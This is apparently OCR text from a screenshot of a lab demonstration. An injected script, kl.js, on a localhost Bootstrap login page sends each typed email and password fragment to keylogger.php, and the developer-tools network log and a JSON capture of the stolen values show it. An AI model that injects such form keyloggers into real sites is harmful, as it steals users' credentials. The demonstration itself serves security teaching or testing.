 vagrant@vagrant: ~
jesus@vm-httpd-rev1: ~
{"origin":"inputEmail","data":"hola"}{"origin":"inputPassword","data":"cla"}{"origin":"in
putPassword","data":"ve123"}
Signin Template for Bootstrap
Installation – OWASP ModSecu
localhost:3000
B
Please sign in
Email address
hola
Password
Recordar
Iniciar
© 2021
Inspector
Consola
Depurador
Red
Editor de estilos
Rendimiento
Memoria
Filtrar las URL
Sin limitación
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros
Estado Método Archivo Iniciador Tipo Tamaño 0 ms
200 GET keylogger.php?origin=inputEmail&data=hola kl.js:13 (img) html 2 B 929 ms
200 GET keylogger.php?origin=inputPassword&data=cla kl.js:13 (img) html
200 GET keylogger.php?origin=inputPassword&data=ve123 kl.js:13 (img) html
3 solicitudes 6 B / 614 B transferido Finalizado: 2,04 min